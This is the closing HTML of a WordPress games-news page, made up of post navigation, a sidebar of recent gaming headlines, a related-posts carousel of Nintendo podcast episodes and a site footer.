<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

        </div><!-- .entry-content -->

    </div>

</article><!-- #post-698 -->
                    <!-- narrative lite navigation -->
                    
                <div class="floating-post-navigation floating-navigation-prev">

                                                <img width="300" height="200" src="https://prefersystems.com/wp-content/uploads/2021/10/Enemy-Ai-Unreal-Engine-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2021/10/07/enemy-ai-with-c-and-blueprints-in-unreal-engine/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">Enemy AI With C++ And Blueprints In Unreal Engine</span>
                    </a>

                </div>

            
                <div class="floating-post-navigation floating-navigation-next">

                                            <img width="300" height="158" src="https://prefersystems.com/wp-content/uploads/2021/10/e6196649b976e14a82b43759fc652064e1cb62d05fd1239b299895a1bc3e4d14-300x158.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2021/10/11/twenty-one-pilots-tour-debut-draws-international-applause/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">Twenty One Pilots Tour Debut Draws International Applause</span>
                    </a>

                </div>

                            </main><!-- #main -->
            </div>

            
	<aside id="secondary" class="widget-area site-column site-column-sm-12 column-order-2 site-column-3" itemscope itemtype="https://schema.org/WPSideBar">
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prefersystems.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>TOP</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/20/for-southeast-asia-marathon-releases-march-6-new-limited-edition-dualsense-controller-revealed/">(For Southeast Asia) Marathon releases March 6, new Limited Edition DualSense controller revealed</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/20/marathons-full-voice-cast-includes-talent-from-deus-ex-baldurs-gate-3-clair-obscur-expedition-33-red-dead-redemption-and-loads-more/">Marathon&#8217;s full voice cast includes talent from Deus Ex, Baldur&#8217;s Gate 3, Clair Obscur: Expedition 33, Red Dead Redemption and loads more</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/20/cyberpunk-2077-vr-mod-disappears-after-mod-maker-decides-hed-rather-take-it-down-than-make-it-free/">Cyberpunk 2077 VR mod disappears after mod maker decides he&#8217;d rather take it down than make it free</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/20/795-fire-emblem-on-nso-nintendo-year-in-review-rom-hack-rampage/">795 – Fire Emblem on NSO, Nintendo Year in Review &amp; ROM Hack Rampage</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/19/runescape-details-its-plans-to-scrap-its-treasure-hunter-microtransactions-rework-combat-and-dole-out-other-integrity-focused-releases-for-its-25th-anniversary/">RuneScape details its plans to scrap its &#8216;Treasure Hunter&#8217; microtransactions, rework combat, and dole out other &#8216;integrity-focused releases&#8217; for its 25th anniversary</a></li>
</ul></div></div>
</div><div id="block-6" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://prefersystems.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://prefersystems.com/category/devices/">Devices</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://prefersystems.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://prefersystems.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://prefersystems.com/category/review/">Review</a>
</li>
</ul></div></div></div>	</aside><!-- #secondary -->

        </div>
    </div>

</div><!-- #content -->

    <div id="additional-content" class="site-additional-content">
        
                <div class="wedevs-block wedevs-related-articles">
                    <div class="site-wrapper">
                        
                            <div class="wedevs-block-heading wedevs-related-heading">
                                <h2 class="wedevs-block-title">
                                    <span>Related Posts</span>
                                </h2>
                            </div>

                        
                        <div class="wedevs-block-content wedevs-related-content">
                            <div class="site-row">
                                <div class="swiper-container wedevs-swiper-container wedevs-related-carousel" >
                                    <div class="swiper-wrapper">
                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56852" class="wedevs-post related-post post-56852 post type-post status-publish format-standard has-post-thumbnail hentry category-review">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/20/795-fire-emblem-on-nso-nintendo-year-in-review-rom-hack-rampage/" aria-hidden="true" tabindex="-1">
				<img width="640" height="640" src="https://prefersystems.com/wp-content/uploads/2026/01/DK2-Shaded-FINAL-UKXfhR-768x768.png" class="attachment-medium_large size-medium_large wp-post-image" alt="795 – Fire Emblem on NSO, Nintendo Year in Review &amp; ROM Hack Rampage" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/DK2-Shaded-FINAL-UKXfhR-768x768.png 768w, https://prefersystems.com/wp-content/uploads/2026/01/DK2-Shaded-FINAL-UKXfhR-300x300.png 300w, https://prefersystems.com/wp-content/uploads/2026/01/DK2-Shaded-FINAL-UKXfhR-1024x1024.png 1024w, https://prefersystems.com/wp-content/uploads/2026/01/DK2-Shaded-FINAL-UKXfhR-150x150.png 150w, https://prefersystems.com/wp-content/uploads/2026/01/DK2-Shaded-FINAL-UKXfhR-1536x1536.png 1536w, https://prefersystems.com/wp-content/uploads/2026/01/DK2-Shaded-FINAL-UKXfhR-2048x2048.png 2048w, https://prefersystems.com/wp-content/uploads/2026/01/DK2-Shaded-FINAL-UKXfhR-1200x1200.png 1200w, https://prefersystems.com/wp-content/uploads/2026/01/DK2-Shaded-FINAL-UKXfhR-600x600.png 600w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/review/" rel="category tag">
                            <span>Review</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/20/795-fire-emblem-on-nso-nintendo-year-in-review-rom-hack-rampage/">795 – Fire Emblem on NSO, Nintendo Year in Review &amp; ROM Hack Rampage</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/20/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T00:35:08+00:00">January 20, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56385" class="wedevs-post related-post post-56385 post type-post status-publish format-standard has-post-thumbnail hentry category-review">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/13/794-dragon-quest-vii-demo-drops-devon-pritchard-named-new-noa-president/" aria-hidden="true" tabindex="-1">
				<img width="640" height="640" src="https://prefersystems.com/wp-content/uploads/2026/01/DK2-Shaded-FINAL-ADYUcB-768x768.png" class="attachment-medium_large size-medium_large wp-post-image" alt="794 – Dragon Quest VII Demo Drops &amp; Devon Pritchard Named New NOA President" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/DK2-Shaded-FINAL-ADYUcB-768x768.png 768w, https://prefersystems.com/wp-content/uploads/2026/01/DK2-Shaded-FINAL-ADYUcB-300x300.png 300w, https://prefersystems.com/wp-content/uploads/2026/01/DK2-Shaded-FINAL-ADYUcB-1024x1024.png 1024w, https://prefersystems.com/wp-content/uploads/2026/01/DK2-Shaded-FINAL-ADYUcB-150x150.png 150w, https://prefersystems.com/wp-content/uploads/2026/01/DK2-Shaded-FINAL-ADYUcB-1536x1536.png 1536w, https://prefersystems.com/wp-content/uploads/2026/01/DK2-Shaded-FINAL-ADYUcB-2048x2048.png 2048w, https://prefersystems.com/wp-content/uploads/2026/01/DK2-Shaded-FINAL-ADYUcB-1200x1200.png 1200w, https://prefersystems.com/wp-content/uploads/2026/01/DK2-Shaded-FINAL-ADYUcB-600x600.png 600w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/review/" rel="category tag">
                            <span>Review</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/13/794-dragon-quest-vii-demo-drops-devon-pritchard-named-new-noa-president/">794 – Dragon Quest VII Demo Drops &amp; Devon Pritchard Named New NOA President</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/13/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T04:35:07+00:00">January 13, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56115" class="wedevs-post related-post post-56115 post type-post status-publish format-standard hentry category-review">
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/review/" rel="category tag">
                            <span>Review</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/08/sfs2x-price-update-starting-feb-2nd-2026/">SFS2X price update, starting Feb 2nd, 2026</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/08/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-08T11:34:59+00:00">January 8, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-55778" class="wedevs-post related-post post-55778 post type-post status-publish format-standard has-post-thumbnail hentry category-review">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/05/793-3ds-price-surge-botw-in-vr-the-ubisoft-hack-payout/" aria-hidden="true" tabindex="-1">
				<img width="640" height="640" src="https://prefersystems.com/wp-content/uploads/2026/01/DK2-Shaded-FINAL-KWjaQj-768x768.png" class="attachment-medium_large size-medium_large wp-post-image" alt="793 – 3DS Price Surge, BOTW in VR &amp; the Ubisoft Hack Payout" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/DK2-Shaded-FINAL-KWjaQj-768x768.png 768w, https://prefersystems.com/wp-content/uploads/2026/01/DK2-Shaded-FINAL-KWjaQj-300x300.png 300w, https://prefersystems.com/wp-content/uploads/2026/01/DK2-Shaded-FINAL-KWjaQj-1024x1024.png 1024w, https://prefersystems.com/wp-content/uploads/2026/01/DK2-Shaded-FINAL-KWjaQj-150x150.png 150w, https://prefersystems.com/wp-content/uploads/2026/01/DK2-Shaded-FINAL-KWjaQj-1536x1536.png 1536w, https://prefersystems.com/wp-content/uploads/2026/01/DK2-Shaded-FINAL-KWjaQj-2048x2048.png 2048w, https://prefersystems.com/wp-content/uploads/2026/01/DK2-Shaded-FINAL-KWjaQj-1200x1200.png 1200w, https://prefersystems.com/wp-content/uploads/2026/01/DK2-Shaded-FINAL-KWjaQj-600x600.png 600w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/review/" rel="category tag">
                            <span>Review</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/05/793-3ds-price-surge-botw-in-vr-the-ubisoft-hack-payout/">793 – 3DS Price Surge, BOTW in VR &amp; the Ubisoft Hack Payout</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/05/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-05T01:35:03+00:00">January 5, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-54741" class="wedevs-post related-post post-54741 post type-post status-publish format-standard has-post-thumbnail hentry category-review">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2025/12/12/792-prime-4-amiibo-controversy-mario-kart-dlc-rumors-analogue-3d-deep-dive/" aria-hidden="true" tabindex="-1">
				<img width="640" height="640" src="https://prefersystems.com/wp-content/uploads/2025/12/DK2-Shaded-FINAL-VFLwNu-768x768.png" class="attachment-medium_large size-medium_large wp-post-image" alt="792 – Prime 4 Amiibo Controversy, Mario Kart DLC Rumors &amp; Analogue 3D Deep Dive" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2025/12/DK2-Shaded-FINAL-VFLwNu-768x768.png 768w, https://prefersystems.com/wp-content/uploads/2025/12/DK2-Shaded-FINAL-VFLwNu-300x300.png 300w, https://prefersystems.com/wp-content/uploads/2025/12/DK2-Shaded-FINAL-VFLwNu-1024x1024.png 1024w, https://prefersystems.com/wp-content/uploads/2025/12/DK2-Shaded-FINAL-VFLwNu-150x150.png 150w, https://prefersystems.com/wp-content/uploads/2025/12/DK2-Shaded-FINAL-VFLwNu-1536x1536.png 1536w, https://prefersystems.com/wp-content/uploads/2025/12/DK2-Shaded-FINAL-VFLwNu-2048x2048.png 2048w, https://prefersystems.com/wp-content/uploads/2025/12/DK2-Shaded-FINAL-VFLwNu-1200x1200.png 1200w, https://prefersystems.com/wp-content/uploads/2025/12/DK2-Shaded-FINAL-VFLwNu-600x600.png 600w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/review/" rel="category tag">
                            <span>Review</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2025/12/12/792-prime-4-amiibo-controversy-mario-kart-dlc-rumors-analogue-3d-deep-dive/">792 – Prime 4 Amiibo Controversy, Mario Kart DLC Rumors &amp; Analogue 3D Deep Dive</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2025/12/12/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-12T02:35:16+00:00">December 12, 2025</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-54531" class="wedevs-post related-post post-54531 post type-post status-publish format-standard hentry category-review">
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/review/" rel="category tag">
                            <span>Review</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2025/12/09/sfs2x-patch-2-20-5-is-available/">SFS2X Patch 2.20.5 is available!</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2025/12/09/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-09T10:35:07+00:00">December 9, 2025</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-54436" class="wedevs-post related-post post-54436 post type-post status-publish format-standard has-post-thumbnail hentry category-review">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2025/12/07/791-metroid-prime-4-reviews-nintendo-buys-bandai-namco-sg-fossil-pikachu/" aria-hidden="true" tabindex="-1">
				<img width="640" height="640" src="https://prefersystems.com/wp-content/uploads/2025/12/DK2-Shaded-FINAL-eqaPAz-768x768.png" class="attachment-medium_large size-medium_large wp-post-image" alt="791 – Metroid Prime 4 Reviews, Nintendo Buys Bandai Namco SG &amp; Fossil Pikachu" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2025/12/DK2-Shaded-FINAL-eqaPAz-768x768.png 768w, https://prefersystems.com/wp-content/uploads/2025/12/DK2-Shaded-FINAL-eqaPAz-300x300.png 300w, https://prefersystems.com/wp-content/uploads/2025/12/DK2-Shaded-FINAL-eqaPAz-1024x1024.png 1024w, https://prefersystems.com/wp-content/uploads/2025/12/DK2-Shaded-FINAL-eqaPAz-150x150.png 150w, https://prefersystems.com/wp-content/uploads/2025/12/DK2-Shaded-FINAL-eqaPAz-1536x1536.png 1536w, https://prefersystems.com/wp-content/uploads/2025/12/DK2-Shaded-FINAL-eqaPAz-2048x2048.png 2048w, https://prefersystems.com/wp-content/uploads/2025/12/DK2-Shaded-FINAL-eqaPAz-1200x1200.png 1200w, https://prefersystems.com/wp-content/uploads/2025/12/DK2-Shaded-FINAL-eqaPAz-600x600.png 600w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/review/" rel="category tag">
                            <span>Review</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2025/12/07/791-metroid-prime-4-reviews-nintendo-buys-bandai-namco-sg-fossil-pikachu/">791 – Metroid Prime 4 Reviews, Nintendo Buys Bandai Namco SG &amp; Fossil Pikachu</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2025/12/07/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-07T01:34:59+00:00">December 7, 2025</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-54002" class="wedevs-post related-post post-54002 post type-post status-publish format-standard hentry category-review">
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/review/" rel="category tag">
                            <span>Review</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2025/12/01/november-cpm-and-fill-rate-trends-for-web-games-a-3-year-breakdown/">November CPM and Fill Rate Trends For Web Games: A 3-Year Breakdown</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2025/12/01/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-01T19:35:05+00:00">December 1, 2025</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-53678" class="wedevs-post related-post post-53678 post type-post status-publish format-standard has-post-thumbnail hentry category-review">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2025/11/26/790-metroid-prime-4-demo-analogue-price-hike-nintentunes-returns/" aria-hidden="true" tabindex="-1">
				<img width="640" height="640" src="https://prefersystems.com/wp-content/uploads/2025/11/DK2-Shaded-FINAL-LuYTvg-768x768.png" class="attachment-medium_large size-medium_large wp-post-image" alt="790 – Metroid Prime 4 Demo, Analogue Price Hike &amp; Nintentunes Returns!" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2025/11/DK2-Shaded-FINAL-LuYTvg-768x768.png 768w, https://prefersystems.com/wp-content/uploads/2025/11/DK2-Shaded-FINAL-LuYTvg-300x300.png 300w, https://prefersystems.com/wp-content/uploads/2025/11/DK2-Shaded-FINAL-LuYTvg-1024x1024.png 1024w, https://prefersystems.com/wp-content/uploads/2025/11/DK2-Shaded-FINAL-LuYTvg-150x150.png 150w, https://prefersystems.com/wp-content/uploads/2025/11/DK2-Shaded-FINAL-LuYTvg-1536x1536.png 1536w, https://prefersystems.com/wp-content/uploads/2025/11/DK2-Shaded-FINAL-LuYTvg-2048x2048.png 2048w, https://prefersystems.com/wp-content/uploads/2025/11/DK2-Shaded-FINAL-LuYTvg-1200x1200.png 1200w, https://prefersystems.com/wp-content/uploads/2025/11/DK2-Shaded-FINAL-LuYTvg-600x600.png 600w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/review/" rel="category tag">
                            <span>Review</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2025/11/26/790-metroid-prime-4-demo-analogue-price-hike-nintentunes-returns/">790 – Metroid Prime 4 Demo, Analogue Price Hike &amp; Nintentunes Returns!</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2025/11/26/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-26T04:35:22+00:00">November 26, 2025</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-53569" class="wedevs-post related-post post-53569 post type-post status-publish format-standard hentry category-review">
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/review/" rel="category tag">
                            <span>Review</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2025/11/24/perfecting-the-game-arm-acquisition-retention-monetization-loop/">Perfecting The Game ARM: Acquisition, Retention &amp; Monetization Loop</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2025/11/24/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-24T18:35:08+00:00">November 24, 2025</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                                                            </div>

                                    <div class="swiper-nav">
                                        <div class="swiper-nav-control">
                                            <div class="wedevs-related-prev"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z" /></path></svg></div>
                                            <div class="swiper-pagination swiper-pagination-carousel"></div>
                                            <div class="wedevs-related-next"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"></path></svg></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>

                    </div>


<footer id="site-footer" class="wedevs-site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
    <button type="button" class="scroll-up">
        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5z"></path></svg></span>
        <small>Scroll Up</small>
    </button>


        
    <div id="footer-copyrightarea" class="site-footer-copyrightarea">
        <div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-8">
                    
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                        </div>

                                    <div class="site-column site-column-4">
                        
             <div class="wedevs-social-icon icon-layout-1">

                                        <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-facebook">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-twitter">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-instagram">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M14.829 6.302c-.738-.034-.96-.04-2.829-.04s-2.09.007-2.828.04c-1.899.087-2.783.986-2.87 2.87-.033.738-.041.959-.041 2.828s.008 2.09.041 2.829c.087 1.879.967 2.783 2.87 2.87.737.033.959.041 2.828.041 1.87 0 2.091-.007 2.829-.041 1.899-.086 2.782-.988 2.87-2.87.033-.738.04-.96.04-2.829s-.007-2.09-.04-2.828c-.088-1.883-.973-2.783-2.87-2.87zm-2.829 9.293c-1.985 0-3.595-1.609-3.595-3.595 0-1.985 1.61-3.594 3.595-3.594s3.595 1.609 3.595 3.594c0 1.985-1.61 3.595-3.595 3.595zm3.737-6.491c-.464 0-.84-.376-.84-.84 0-.464.376-.84.84-.84.464 0 .84.376.84.84 0 .463-.376.84-.84.84zm-1.404 2.896c0 1.289-1.045 2.333-2.333 2.333s-2.333-1.044-2.333-2.333c0-1.289 1.045-2.333 2.333-2.333s2.333 1.044 2.333 2.333zm-2.333-12c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.958 14.886c-.115 2.545-1.532 3.955-4.071 4.072-.747.034-.986.042-2.887.042s-2.139-.008-2.886-.042c-2.544-.117-3.955-1.529-4.072-4.072-.034-.746-.042-.985-.042-2.886 0-1.901.008-2.139.042-2.886.117-2.544 1.529-3.955 4.072-4.071.747-.035.985-.043 2.886-.043s2.14.008 2.887.043c2.545.117 3.957 1.532 4.071 4.071.034.747.042.985.042 2.886 0 1.901-.008 2.14-.042 2.886z" /></svg>                                                    </a>
                        
            </div>

                                </div>
                
            </div>
        </div>
    </div>

</footer><!-- #site-footer -->


